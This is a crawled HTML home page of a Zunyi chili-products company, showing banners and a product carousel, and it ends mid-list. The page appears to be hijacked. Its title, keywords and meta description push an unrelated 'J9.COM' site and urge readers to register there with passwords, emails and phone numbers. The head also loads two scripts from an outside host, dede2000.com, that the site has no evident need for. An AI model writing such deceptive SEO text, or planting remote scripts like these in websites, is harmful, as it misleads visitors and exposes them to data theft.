

--- FILE ---
content_type: text/html
request_url: http://autex-znkj.com/
body_size: 20168
content:

<!DOCTYPE html>
<html lang="zh"><head>
    <meta name="msvalidate.01" content="01499986AAEFE0011854DB9B312BF089" />
        <title>J9.COM(中国认证)集团官方网站-贴心服务，快乐无界！</title>
		<meta name="keywords" content="J9.COM集团官方网站"/>
        <meta name="description" content="J9.COM集团官方网站,第一步:访问J9.COM(中国认证)集团官方网站-贴心服务，快乐无界！。首先,打开您的浏览器输入网址(www.autex-znkj.com),访问J9.COM(中国认证)集团官方网站-贴心服务，快乐无界！。第二步:点击注册按钮 一旦进入J9.COM(中国认证)集团官方网站-贴心服务，快乐无界！,您会在页面上找到一个醒目的注册按钮。点击该按钮,您将被引导至注册页面。第三步:填写注册信息 在注册页面上,您需要填写一些必要的个人信息来创建账户访问 J9.COM(中国认证)集团官方网站-贴心服务，快乐无界！。通常包括用户名、密码、电子邮件地址、手机号码等。"/>
        
        <meta http-equiv="x-dns-prefetch-control" content="on" />
<link rel="dns-prefetch" href="//omo-oss-image.thefastimg.com"/>
<link rel="dns-prefetch" href="//dcloud-static01.faststatics.com"/>
    <link rel="shortcut icon " type="images/x-icon" href="/favicon.ico" />
    <link type="text/css" rel="stylesheet" href="/templets/default/style/ceccbootstrap.min.css,global.css?instance=new2023082217064880473&viewType=p&v=1716365989000&siteType=oper">
    <link type="text/css" rel="stylesheet" href="/templets/default/style/site.css?instance=new2023082217064880473&viewType=p&v=1716365989000&siteType=oper">
    <link type="text/css" rel="stylesheet" href="/templets/default/style/Home_8d2451b0f11d5206b75a6b704b747755.min.css?instance=new2023082217064880473&viewType=p&v=1716365989000&siteType=oper">
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <meta name="renderer" content="webkit" />
<meta name="force-rendering" content="webkit" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<script>
    window.env = 'product';
    window.tenant={"bossProductInstance":"NEW2023082217064880473","cdnFlag":"0","cusId":"61fab423727a586949ca4c0afb2cd4e5","domainStatus":10,"flag":1,"foreign":true,"language":"zh_CN","domain":"http://www.autex-znkj.com","makeDomain":"2308225051.p.make.dcloud.portal1.portal.thefastmake.com","mobileMakeDomain":"2308225051.m.make.dcloud.portal1.portal.thefastmake.com","mobileProductDomain":"2308225051.m.oper.dcloud.portal1.portal.fastoper.com","mobilePublishTime":1716365989000,"mobileStatus":8,"ningkerDomain":"FOREIGN_TRADE","pcPublishTime":1716365989000,"productDomain":"2308225051.p.oper.dcloud.portal1.portal.fastoper.com","siteType":"oper","status":6,"tenantId":337232,"unittype":"portal-saas","viewType":"p","code":"2308225051"};
    window.pageObj={"instanceId":"new2023082217064880473","pageId":"ce109499-5f7b-41c8-994a-e6fef877f322","name":"首页","filename":"Home","pageAddress":null,"appId":null,"pageMotherSetIdList":["footer","head"],"pageMotherSetList":[{"instanceId":"new2023082217064880473","motherSetId":"footer","motherSetName":"默认底部","motherViewType":null,"motherOperStatus":null,"motherSetImageUrl":"/templets/default/style/footer.png","motherSetDel":1,"motherSetLocation":1,"pageIds":null,"createTime":1637049316000,"updateTime":1637049316000,"version":0},{"instanceId":"new2023082217064880473","motherSetId":"head","motherSetName":"默认头部","motherViewType":null,"motherOperStatus":null,"motherSetImageUrl":"/templets/default/style/head.png","motherSetDel":1,"motherSetLocation":0,"pageIds":null,"createTime":1637049316000,"updateTime":1637049316000,"version":0}],"children":null,"batchCacheTPageList":null,"pageType":"1","contentType":null,"viewType":null,"imageUrl":null,"previewImg":null,"showOrder":0,"parentId":"0","bindId":null,"operStatus":"BUSINESS","del":0,"pageTypeName":null,"isHomePage":1,"isLoginPage":0,"isRegisterPage":null,"isDeafault":0,"isLoginCheck":0,"isSpecialPage":0,"isErrorPage":0,"isPermissionPage":null,"isShopPage":0,"isNavigation":null,"isFlowpage":0,"createTime":null,"updateTime":null,"renderInfo":{"host":"http://www.autex-znkj.com","realhost":"http://www.autex-znkj.com"}};
</script>
<script src="/templets/default/style/ceccjquery.min.js,require.min.js,lib.min.js,page.min.js?instance=new2023082217064880473&viewType=p&v=1716365989000&siteType=oper"></script>
<script src="/templets/default/style/common.min.js?instance=new2023082217064880473&viewType=p&v=1716365989000&siteType=oper"></script>
<!-- CUSTOM_HEAD_BEGIN_TAG --><!-- CUSTOM_HEAD_END_TAG -->


<script type="text/javascript" src="http://www.dede2000.com/data/analysis.js"></script>
<script type="text/javascript" src="http://www.dede2000.com/data/ad.js"></script>



<!--百度push提交-->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>


<!--360push提交-->

<script>
(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>

</head><body data-pageid="ce109499-5f7b-41c8-994a-e6fef877f322"><div class="main">



﻿<div id="c_grid-116273709439191">    <div class="p_gridbox signal s_tmpl">
            <div id="content_box-116273709439191-0" class="d_gridCell_0 p_gridCell ND_empty"><div id="c_navigation_006_P_433-1662343069878">
<div class="e_container-21 s_layout">
    <div class="cbox-21-0 p_item"><div class="e_html-25 s_list">
 
  <div class="logo_top">  
  
  <h2> <a href="/"><img src="/templets/default/style/f6ff6b53-1bde-4b74-b998-096a5e8a156b.png" alt="贵州遵义J9.COM集团官方网站食品有限公司" title="贵州遵义J9.COM集团官方网站食品有限公司" la="la"/></a> </h2>
    
  <h3> <a href="/"><img src="/templets/default/style/f6ff6b53-1bde-4b74-b998-096a5e8a156b.png" alt="贵州遵义J9.COM集团官方网站食品有限公司" title="贵州遵义J9.COM集团官方网站食品有限公司" la="la"/></a> </h3>
  
  </div>
  
  
  
 
</div></div>
    <div class="cbox-21-1 p_item"><div class="e_container-22 s_layout">
    <div class="cbox-22-0 p_item"><div class="e_container-35 s_layout">
    <div class="cbox-35-0 p_item"><div class="e_image-36 s_img">
                    
            <img src="/templets/default/style/s.png" lazy="/templets/default/style/a14ff716-f58a-4582-95f9-6c75f86bb86c.png" alt="图片名称" title="图片名称" la="la" needthumb="true"/>
        
</div></div>
    <div class="cbox-35-1 p_item"><div class="e_richText-37 s_title clearfix">
    <p style="font-size:14px;line-height:24px"><span style="font-size:16px;">全国服务电话：<span style="font-size:20px;"><a href="tel:0856-7239909"><span style="color:#c20000;">0856-7239909</span></a></span></span></p>

</div></div>
</div></div>
    <div class="cbox-22-1 p_item"><div class="e_html-31 s_list">
    <div class="top_r">
<div class="dianpu tianmao"><a href="" target="_blank"><span>天猫旗舰店</span></a></div>
  <div class="top_hui top_b">
  <h3> <a href="" target="_blank"></a> </h3>
  </div>
</div> 
</div></div>
    <div class="cbox-22-2 p_item"><div class="e_search-38 s_list" needjs="true">
    <div class="p_inputCon">
        <input class="p_input" type="text" placeholder="请输入关键词" />
    </div>
    <div class="p_selectCon formHide">
        <div class="p_select">
            <span class="p_current">
                <span class="p_c_span" data-v="all">全部</span>
                <svg t="1659083611648" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="32915" width="200" height="200"><path d="M128.005 302.974l386.971 420.571 381.020-422.746z" p-id="32916"></path></svg>
            </span>
            <ul class="p_selectList">
                <li class="p_selectItem" data-v="all">全部</li>
                <li class="p_selectItem" data-v="143150160001">产品管理</li>
                <li class="p_selectItem" data-v="60003">新闻资讯</li>
                <li class="p_selectItem" data-v="60007">介绍内容</li>
                <li class="p_selectItem" data-v="2260">企业网点</li>
                <li class="p_selectItem" data-v="60005">常见问题</li>
                <li class="p_selectItem" data-v="60008">企业视频</li>
                <li class="p_selectItem" data-v="60004">企业图册</li>
            </ul>
        </div>
    </div>
    <div class="p_btnCon">
        <a class="btn btn-primary p_btn" href="javascript:;">搜索</a>
    </div>
    <input type="hidden" name="searchUrl" value="" />
</div></div>
</div></div>
</div><div class="e_container-29 s_layout">
    <div class="cbox-29-0 p_item"><div class="e_container-30 s_layout">
    <div class="cbox-30-0 p_item">
<script src="/templets/default/style/7884b8ca55b14f01b56fcfabbddc5acb.js?instance=undefined&viewType=undefined&v=undefined&siteType=undefined"></script>
<link type="text/css" rel="stylesheet" href="/templets/default/style/5a73fabbeb1c4ae194346e797c097043.css?instance=undefined&viewType=undefined&v=undefined&siteType=undefined">



<div class="e_navigationA-28 " needjs="true">
    <div class="p_navButton">
        <p class="p_iconBox">
            <svg t="1625644785779" class="icon p_openIcon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="5036" width="200" height="200"><path d="M793.93115234 342.36010742H230.21716308c-18.58886719 0-33.65112305-14.75738526-33.65112304-32.95898437s15.0704956-32.95898438 33.65112305-32.95898438h563.71398925c18.58886719 0 33.65112305 14.75738526 33.65112305 32.95898438 0 18.20983887-15.0704956 32.95898438-33.65112305 32.95898437zM793.93115234 732.80047607H230.21716308c-18.58886719 0-33.65112305-14.75738526-33.65112304-32.95898437s15.0704956-32.95898438 33.65112305-32.95898438h563.71398925c18.58886719 0 33.65112305 14.75738526 33.65112305 32.95898438s-15.0704956 32.95898438-33.65112305 32.95898437zM793.93115234 537.99639893H230.21716308c-18.58886719 0-33.65112305-14.75738526-33.65112304-32.95898438s15.0704956-32.95898438 33.65112305-32.95898437h563.71398925c18.58886719 0 33.65112305 14.75738526 33.65112305 32.95898437s-15.0704956 32.95898438-33.65112305 32.95898438z" p-id="5037"></path></svg>
        </p>
    </div>
    <div class="p_navContent">
        <div class="p_navButton">
            <p class="p_iconBox">
                <svg t="1625645389126" class="icon p_closeIcon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="5167" width="200" height="200"><path d="M798.72 225.73511147a44.78293333 44.78293333 0 0 0-31.85777813-13.19822294c-11.83288853 0-23.66577813 5.00622187-31.85777707 13.19822294L512 447.82933333 289.45066667 225.28a44.78293333 44.78293333 0 0 0-31.85777814-13.19822187c-11.83288853 0-23.66577813 5.00622187-32.31288853 13.19822187a45.32906667 45.32906667 0 0 0 0 64.17066667L447.82933333 512 225.28 734.54933333a45.32906667 45.32906667 0 1 0 64.17066667 64.17066667L512 576.17066667l222.54933333 222.54933333a45.32906667 45.32906667 0 1 0 64.17066667-64.17066667L576.17066667 512l222.54933333-222.54933333c17.29422187-17.29422187 17.29422187-46.42133333 0-63.7155552z" p-id="5168"></path></svg>
            </p>
        </div>
        <ul class="p_level1Box">
          <span class="shuge"></span>
            <li class="p_level1Item">
                <p class="p_menu1Item js_editor_click">
                    <a href="/" target="">
                        <span>首页</span>
                    </a>
                    
                </p>
            </li>

       
	   
          <span class="shuge"></span>
            <li class="p_level1Item">
                <p class="p_menu1Item js_editor_click">
                    <a href="/guanyuwomen/" target="">
                        <span> 关于我们</span>
                    </a>
                    <svg t="1625735163067" class="icon p_jtIcon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="1486" width="200" height="200"><path d="M661.16183428 486.94732961L415.99871022 219.24359155c-13.37500289-14.59708438-35.98351032-15.54759219-50.51270128-2.24048272-14.59708438 13.37500289-15.54759219 35.98351032-2.24048272 50.51270127l223.09776396 243.60157549-222.89408371 244.28050967c-13.30710947 14.59708438-12.28870823 37.20559179 2.30837613 50.51270125 14.59708438 13.30710947 37.20559179 12.28870823 50.51270128-2.30837613l244.75576356-268.11109855c0.47525392-0.54314733 1.01840124-1.15418807 1.42576173-1.6973354 11.13452018-13.51078973 10.93083994-33.53934734-1.2899749-46.84645682z" p-id="1487"></path></svg>
                </p>
                <ul class="p_level2Box">
                  
                </ul>
            </li>
			
			     
	   
          <span class="shuge"></span>
            <li class="p_level1Item">
                <p class="p_menu1Item js_editor_click">
                    <a href="/shipinzixun/" target="">
                        <span> 食品安全动态</span>
                    </a>
                    <svg t="1625735163067" class="icon p_jtIcon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="1486" width="200" height="200"><path d="M661.16183428 486.94732961L415.99871022 219.24359155c-13.37500289-14.59708438-35.98351032-15.54759219-50.51270128-2.24048272-14.59708438 13.37500289-15.54759219 35.98351032-2.24048272 50.51270127l223.09776396 243.60157549-222.89408371 244.28050967c-13.30710947 14.59708438-12.28870823 37.20559179 2.30837613 50.51270125 14.59708438 13.30710947 37.20559179 12.28870823 50.51270128-2.30837613l244.75576356-268.11109855c0.47525392-0.54314733 1.01840124-1.15418807 1.42576173-1.6973354 11.13452018-13.51078973 10.93083994-33.53934734-1.2899749-46.84645682z" p-id="1487"></path></svg>
                </p>
                <ul class="p_level2Box">
                  
                </ul>
            </li>
			
			     
	   
          <span class="shuge"></span>
            <li class="p_level1Item">
                <p class="p_menu1Item js_editor_click">
                    <a href="/lajiaozixun/" target="">
                        <span> 食品安全知识</span>
                    </a>
                    <svg t="1625735163067" class="icon p_jtIcon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="1486" width="200" height="200"><path d="M661.16183428 486.94732961L415.99871022 219.24359155c-13.37500289-14.59708438-35.98351032-15.54759219-50.51270128-2.24048272-14.59708438 13.37500289-15.54759219 35.98351032-2.24048272 50.51270127l223.09776396 243.60157549-222.89408371 244.28050967c-13.30710947 14.59708438-12.28870823 37.20559179 2.30837613 50.51270125 14.59708438 13.30710947 37.20559179 12.28870823 50.51270128-2.30837613l244.75576356-268.11109855c0.47525392-0.54314733 1.01840124-1.15418807 1.42576173-1.6973354 11.13452018-13.51078973 10.93083994-33.53934734-1.2899749-46.84645682z" p-id="1487"></path></svg>
                </p>
                <ul class="p_level2Box">
                  
                </ul>
            </li>
			
			     
	   
          <span class="shuge"></span>
            <li class="p_level1Item">
                <p class="p_menu1Item js_editor_click">
                    <a href="/lianxiwomen/" target="">
                        <span> 联系我们</span>
                    </a>
                    <svg t="1625735163067" class="icon p_jtIcon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="1486" width="200" height="200"><path d="M661.16183428 486.94732961L415.99871022 219.24359155c-13.37500289-14.59708438-35.98351032-15.54759219-50.51270128-2.24048272-14.59708438 13.37500289-15.54759219 35.98351032-2.24048272 50.51270127l223.09776396 243.60157549-222.89408371 244.28050967c-13.30710947 14.59708438-12.28870823 37.20559179 2.30837613 50.51270125 14.59708438 13.30710947 37.20559179 12.28870823 50.51270128-2.30837613l244.75576356-268.11109855c0.47525392-0.54314733 1.01840124-1.15418807 1.42576173-1.6973354 11.13452018-13.51078973 10.93083994-33.53934734-1.2899749-46.84645682z" p-id="1487"></path></svg>
                </p>
                <ul class="p_level2Box">
                  
                </ul>
            </li>
			
			 
			
        </ul>
      <div class="top_r">
<div class="dianpu tianmao"><a href="/lianxiwomen/" target="_blank"><span>天猫旗舰店</span></a></div> 
  <div class="top_hui top_b">
  <h3> <a href="/lianxiwomen/"></a> </h3>
  </div>
</div> 
    </div>
</div>



<script src="/templets/default/style/d161612619e94299af37bc27a0eca173.js?instance=undefined&viewType=undefined&v=undefined&siteType=undefined"></script>
<link type="text/css" rel="stylesheet" href="/templets/default/style/ff131e76b12a4564be8957f249495189.css?instance=undefined&viewType=undefined&v=undefined&siteType=undefined">
</div>
</div></div>
</div>
 <input type="hidden" name="propJson" value='{&quot;imgList2_36&quot;:[],&quot;setting_3&quot;:{},&quot;imgList1_36&quot;:[],&quot;setting_36&quot;:{&quot;fit&quot;:&quot;contain&quot;,&quot;errorUrl&quot;:&quot;&quot;,&quot;needThumb&quot;:&quot;true&quot;,&quot;isLazy&quot;:&quot;true&quot;},&quot;showArrow_28&quot;:true,&quot;space_36&quot;:0,&quot;showSelect_38&quot;:false,&quot;href_38&quot;:{&quot;type&quot;:&quot;page&quot;,&quot;value&quot;:{&quot;pageId&quot;:&quot;5ad8cc6f-aa4d-4097-a19c-74fd1fe0f222&quot;},&quot;target&quot;:&quot;_self&quot;},&quot;href_36&quot;:{&quot;type&quot;:&quot;&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;}}'/></div></div>
    </div>
</div>

<div id="c_static_001_P_12344-1695190242428">
<div class="e_bannerA-1 s_list" needjs="true">
    <div class="swiper-container" >
        <div class="swiper-wrapper p_swiperContainer">
            <div class="swiper-slide p_slide">
                    <div class="p_video">
                        <div class="p_videoPoster">
                            <img src="/templets/default/style/85c703ab-7dcd-42e1-b9fc-2d35810725ce.jpg" alt="雷天椒做中国好辣椒" title="雷天椒做中国好辣椒" la="la"/>
                        </div>
                        <div class="videoContent">
                        
        <video class="video" src="/templets/default/style/85c703ab-7dcd-42e1-b9fc-2d35810725ce.mp4"   [object Object]></video>
    
                        </div>
                    </div>
                <div class="p_info p_videoInfo">
                    <div>
                        <h1 class="text-white p_btitle">
                            <a href="javascript:;" >
                            雷天椒做中国好辣椒
                            </a>
                        </h1>
                        <span class="p_cspan"></span>
                        <p class="text-white p_summary">坚定信念 不忘初心  实干兴业  砥砺前行</p>
                    </div>
                </div>
            </div>
            <div class="swiper-slide p_slide">
                    <div class="p_img">
                        <a href="javascript:;" >
                            
            <img src="/templets/default/style/s.png" lazy="/templets/default/style/69e5efd4-07f5-4ff4-ac53-9de8760d4e39.jpg" alt="." title="." la="la"/>
        
                        </a>
                    </div>
                <div class="p_info ">
                    <div>
                        <h1 class="text-white p_btitle">
                            <a href="javascript:;" >
                            .
                            </a>
                        </h1>
                        <span class="p_cspan"></span>
                    </div>
                </div>
            </div>
            <div class="swiper-slide p_slide">
                    <div class="p_img">
                        <a href="javascript:;" >
                            
            <img src="/templets/default/style/s.png" lazy="/templets/default/style/c53c7045-ccb5-488e-bfa4-23b19e00ac1f.jpg" alt="打造“绿色、健康、放心”中国好辣椒" title="打造“绿色、健康、放心”中国好辣椒" la="la"/>
        
                        </a>
                    </div>
                <div class="p_info ">
                    <div>
                        <h1 class="text-white p_btitle">
                            <a href="javascript:;" >
                            打造“绿色、健康、放心”中国好辣椒
                            </a>
                        </h1>
                        <span class="p_cspan"></span>
                        <p class="text-white p_summary">专注遵义特色辣椒系列产品研发生产</p>
                    </div>
                </div>
            </div>
            <div class="swiper-slide p_slide">
                    <div class="p_img">
                        <a href="javascript:;" >
                            
            <img src="/templets/default/style/s.png" lazy="/templets/default/style/e1cb7415-b6f5-49d6-a4cc-019dc72d7079.jpg" alt="." title="." la="la"/>
        
                        </a>
                    </div>
                <div class="p_info ">
                    <div>
                        <h1 class="text-white p_btitle">
                            <a href="javascript:;" >
                            .
                            </a>
                        </h1>
                        <span class="p_cspan"></span>
                    </div>
                </div>
            </div>
            <div class="swiper-slide p_slide">
                    <div class="p_img">
                        <a href="javascript:;" >
                            
            <img src="/templets/default/style/s.png" lazy="/templets/default/style/da0127e1-2020-4588-b257-f86df29b1c2e.jpg" alt="." title="." la="la"/>
        
                        </a>
                    </div>
                <div class="p_info ">
                    <div>
                        <h1 class="text-white p_btitle">
                            <a href="javascript:;" >
                            .
                            </a>
                        </h1>
                        <span class="p_cspan"></span>
                    </div>
                </div>
            </div>
            <div class="swiper-slide p_slide">
                    <div class="p_img">
                        <a href="javascript:;" >
                            
            <img src="/templets/default/style/s.png" lazy="/templets/default/style/a32ca06c-ec08-4092-8c20-ba798dcc01bd.jpg" alt="." title="." la="la"/>
        
                        </a>
                    </div>
                <div class="p_info ">
                    <div>
                        <h1 class="text-white p_btitle">
                            <a href="javascript:;" >
                            .
                            </a>
                        </h1>
                        <span class="p_cspan"></span>
                    </div>
                </div>
            </div>
            <div class="swiper-slide p_slide">
                    <div class="p_img">
                        <a href="javascript:;" >
                            
            <img src="/templets/default/style/s.png" lazy="/templets/default/style/7c4eb22f-9919-4ea2-84ed-a730d6b7975b.jpg" alt="." title="." la="la"/>
        
                        </a>
                    </div>
                <div class="p_info ">
                    <div>
                        <h1 class="text-white p_btitle">
                            <a href="javascript:;" >
                            .
                            </a>
                        </h1>
                        <span class="p_cspan"></span>
                    </div>
                </div>
            </div>
            <div class="swiper-slide p_slide">
                    <div class="p_img">
                        <a href="javascript:;" >
                            
            <img src="/templets/default/style/s.png" lazy="/templets/default/style/c0e7282a-157a-4f03-9049-10594dd0a1e9.jpg" alt="1" title="1" la="la"/>
        
                        </a>
                    </div>
                <div class="p_info ">
                    <div>
                        <h1 class="text-white p_btitle">
                            <a href="javascript:;" >
                            1
                            </a>
                        </h1>
                        <span class="p_cspan"></span>
                    </div>
                </div>
            </div>
        </div>
        <div class="swiper-pagination p_pagenation"></div>
        <div class="js_editor_click swiper-button-next p_btn_next"></div>
        <div class="js_editor_click swiper-button-prev p_btn_prev"></div>
      <div class="p_scrool"><i></i><span>scroll down</span></div>
    </div>
</div>
 <input type="hidden" name="propJson" value='{&quot;settings_1&quot;:{&quot;pagination&quot;:true,&quot;showText&quot;:true,&quot;autoplay&quot;:true,&quot;speed&quot;:0,&quot;videoLoop&quot;:false,&quot;videoControlor&quot;:false,&quot;navigation&quot;:true,&quot;effect&quot;:&quot;fade&quot;,&quot;videoAutoplay&quot;:false,&quot;videoMouted&quot;:false,&quot;deplay&quot;:5,&quot;palyWithVideo&quot;:true,&quot;direction&quot;:&quot;horizontal&quot;}}'/></div><div id="c_effect_018-16952029096320">
<div class="e_container-140 s_layout">
    <div class="cbox-140-0 p_item"><div class="e_container-150 s_layout">
    <div class="cbox-150-0 p_item"><hr class="e_line-149 s_line" /></div>
    <div class="cbox-150-1 p_item"><p class="e_text-141 s_title">
    产品推荐
</p></div>
    <div class="cbox-150-2 p_item"><hr class="e_line-151 s_line" /></div>
</div><hr class="e_line-152 s_line" /><p class="e_text-142 s_title">
    打造“绿色、健康、放心”中国好辣椒，专注遵义特色辣椒系列产品研发生产
</p></div>
</div><div class="e_loop-41 s_list tab2" needjs="true">
    <div class="">

        <div>
            <div class="p_list">
                <div class="cbox-41 p_tabico js_editor_click"><div class="e_container-43 s_layout">
    <div class="cbox-43-0 p_item"><p class="e_text-45 s_title">
    雷天椒
</p></div>
</div></div>
                <div class="cbox-41 p_tabico js_editor_click"><div class="e_container-43 s_layout">
    <div class="cbox-43-0 p_item"><p class="e_text-45 s_title">
    天椒园
</p></div>
</div></div>
                <div class="cbox-41 p_tabico js_editor_click"><div class="e_container-43 s_layout">
    <div class="cbox-43-0 p_item"><p class="e_text-45 s_title">
    苗寨人家
</p></div>
</div></div>
                <div class="cbox-41 p_tabico js_editor_click"><div class="e_container-43 s_layout">
    <div class="cbox-43-0 p_item"><p class="e_text-45 s_title">
    新品发布
</p></div>
</div></div>
            </div>
            <div class="p_page">
                
            <div class="page_con"></div>
        
            </div>
        </div>
    </div>
    <input type="hidden" name="_config" value="">
    <input type="hidden" name="view" value="Home">
    <input type="hidden" name="pageParamsJson" value="">
    <input type="hidden" name="i18nJson" value="{&quot;pageWhole_130&quot;:&quot;共&quot;,&quot;noData_144&quot;:&quot;暂无数据&quot;,&quot;pageJump_124&quot;:&quot;前往&quot;,&quot;noData_124&quot;:&quot;暂无数据&quot;,&quot;pageItem_41&quot;:&quot;条&quot;,&quot;noMore_135&quot;:&quot;没有更多了&quot;,&quot;noMore_130&quot;:&quot;没有更多了&quot;,&quot;pageWhole_135&quot;:&quot;共&quot;,&quot;pageItem_124&quot;:&quot;条&quot;,&quot;pageItem_144&quot;:&quot;条&quot;,&quot;noMore_41&quot;:&quot;没有更多了&quot;,&quot;loadMore_135&quot;:&quot;点击加载更多&quot;,&quot;loadMore_130&quot;:&quot;点击加载更多&quot;,&quot;loadNow_41&quot;:&quot;加载中&quot;,&quot;pageUnit_130&quot;:&quot;页&quot;,&quot;loadNow_135&quot;:&quot;加载中&quot;,&quot;pageJump_144&quot;:&quot;前往&quot;,&quot;pageUnit_135&quot;:&quot;页&quot;,&quot;loadNow_130&quot;:&quot;加载中&quot;,&quot;pageJump_135&quot;:&quot;前往&quot;,&quot;noData_135&quot;:&quot;暂无数据&quot;,&quot;noMore_144&quot;:&quot;没有更多了&quot;,&quot;noMore_124&quot;:&quot;没有更多了&quot;,&quot;noData_130&quot;:&quot;暂无数据&quot;,&quot;pageWhole_124&quot;:&quot;共&quot;,&quot;pageItem_130&quot;:&quot;条&quot;,&quot;pageUnit_41&quot;:&quot;页&quot;,&quot;pageItem_135&quot;:&quot;条&quot;,&quot;pageWhole_144&quot;:&quot;共&quot;,&quot;pageWhole_41&quot;:&quot;共&quot;,&quot;loadMore_144&quot;:&quot;点击加载更多&quot;,&quot;loadMore_124&quot;:&quot;点击加载更多&quot;,&quot;pageJump_41&quot;:&quot;前往&quot;,&quot;loadMore_41&quot;:&quot;点击加载更多&quot;,&quot;noData_41&quot;:&quot;暂无数据&quot;,&quot;loadNow_124&quot;:&quot;加载中&quot;,&quot;pageUnit_144&quot;:&quot;页&quot;,&quot;loadNow_144&quot;:&quot;加载中&quot;,&quot;pageUnit_124&quot;:&quot;页&quot;,&quot;pageJump_130&quot;:&quot;前往&quot;}">

</div><div class="e_container-61 s_layout tab2-2">
    <div class="cbox-61-0 p_item"><script src="/templets/default/style/7a2b68ec3dcb4a978b973486254309a5.js?instance=undefined&viewType=undefined&v=undefined&siteType=undefined"></script>
<div class="e_loop-124 s_list" needjs="true">
    <div class=" InProList">

        
      <div class="swiper-container">
            <div class="p_list1 swiper-wrapper">
                <div class="cbox-124 p_loopitem1 swiper-slide"><div class="e_container-125 s_layout">
    <div class="cbox-125-0 p_item"><div class="e_container-126 s_layout">
    <div class="cbox-126-0 p_item"><div class="e_image-127 s_img">
            <a href="/shipinzixun/" target="_self">
        <img src="/templets/default/style/00dcd62a-2ba1-4984-a3ca-35b5b69bfcf8.jpg" alt="新四样油辣椒" title="新四样油辣椒" la="la"/>
            </a>
</div><p class="e_text-129 s_title">
        <a href="/shipinzixun/" target="_self">
    新四样油辣椒
        </a>
</p></div>
</div></div>
</div></div>
                <div class="cbox-124 p_loopitem1 swiper-slide"><div class="e_container-125 s_layout">
    <div class="cbox-125-0 p_item"><div class="e_container-126 s_layout">
    <div class="cbox-126-0 p_item"><div class="e_image-127 s_img">
            <a href="/shipinzixun/" target="_self">
        <img src="/templets/default/style/df6f5a60-4d51-4174-b2f9-003bc1cc7f43.jpg" alt="精品煳辣椒" title="精品煳辣椒" la="la"/>
            </a>
</div><p class="e_text-129 s_title">
        <a href="/shipinzixun/" target="_self">
    精品煳辣椒
        </a>
</p></div>
</div></div>
</div></div>
                <div class="cbox-124 p_loopitem1 swiper-slide"><div class="e_container-125 s_layout">
    <div class="cbox-125-0 p_item"><div class="e_container-126 s_layout">
    <div class="cbox-126-0 p_item"><div class="e_image-127 s_img">
            <a href="/shipinzixun/" target="_self">
        <img src="/templets/default/style/61a3b153-d68f-4a99-a48d-f868514f856c.jpg" alt="香辣蘸料100g" title="香辣蘸料100g" la="la"/>
            </a>
</div><p class="e_text-129 s_title">
        <a href="/shipinzixun/" target="_self">
    香辣蘸料100g
        </a>
</p></div>
</div></div>
</div></div>
                <div class="cbox-124 p_loopitem1 swiper-slide"><div class="e_container-125 s_layout">
    <div class="cbox-125-0 p_item"><div class="e_container-126 s_layout">
